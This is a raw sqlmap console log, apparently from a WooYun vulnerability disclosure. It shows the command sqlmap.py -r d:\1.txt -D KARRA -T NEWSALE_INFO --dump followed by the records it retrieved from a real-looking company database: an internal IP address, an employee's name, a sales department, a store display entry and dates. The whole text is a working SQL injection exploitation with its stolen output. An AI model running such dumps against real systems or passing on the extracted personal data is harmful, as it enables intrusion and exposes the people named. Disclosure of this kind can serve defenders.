 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T NEWSALE_INFO --dump
[11:04:53] [INFO] retrieved: (not
[11:04:56] [INFO] retrieved: 115045
[11:04:58] [INFO] retrieved: yfvmd
[11:04:59] [INFO] retrieved: 441
[11:05:01] [INFO] retrieved: 1
[11:05:04] [INFO] retrieved: 172.16.0.1
[11:05:05] [INFO] retrieved: 穆婷婷
[11:05:08] [INFO] retrieved: 205864
[11:05:09] [INFO] retrieved: 000
[11:05:11] [INFO] retrieved: CARA百盛卖场陈列
[11:05:16] [INFO] retrieved: 销售部
[11:05:17] [INFO] retrieved: 19-JUL-13
[11:05:19] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:05:19] [INFO] retrieved: (not
[11:05:21] [INFO] retrieved: 125048
[11:05:22] [INFO] retrieved: yfvmd
[11:05:24] [INFO] retrieved: 441
[11:05:25] [INFO] retrieved: 1
[11:05:28] [INFO] retrieved: 172.16.0.1
[11:05:30] [INFO] retrieved: 穆婷婷
[11:05:32] [INFO] retrieved: 205865
[11:05:33] [INFO] retrieved: 000
[11:05:35] [INFO] retrieved: CARA百盛卖场陈列
[11:05:37] [INFO] retrieved: 销售部
[11:05:38] [INFO] retrieved: 19-JUL-13
[11:05:40] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:05:40] [INFO] retrieved: (not
[11:05:42] [INFO] retrieved: 125047
[11:05:43] [INFO] retrieved: yfvmd
[11:05:45] [INFO] retrieved: 441
[11:05:46] [INFO] retrieved: 0
[11:05:48] [INFO] retrieved: 172.16.0.1
[11:05:50] [INFO] retrieved: 穆婷婷
[11:05:51] [INFO] retrieved: 205866
[11:05:53] [INFO] retrieved: 000
[11:05:55] [INFO] retrieved: CARA百盛卖场陈列
[11:05:56] [INFO] retrieved: 销售部
[11:05:58] [INFO] retrieved: 19-JUL-13
[11:06:00] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:06:00] [INFO] retrieved: (not
[11:06:01] [INFO] retrieved: 125046
[11:06:03] [INFO] retrieved: yfvmd
[11:06:05] [INFO] retrieved: 441
[11:06:06] [INFO] retrieved: 1
[11:06:08] [INFO] retrieved: 172.16.0.1
www.wooyun.org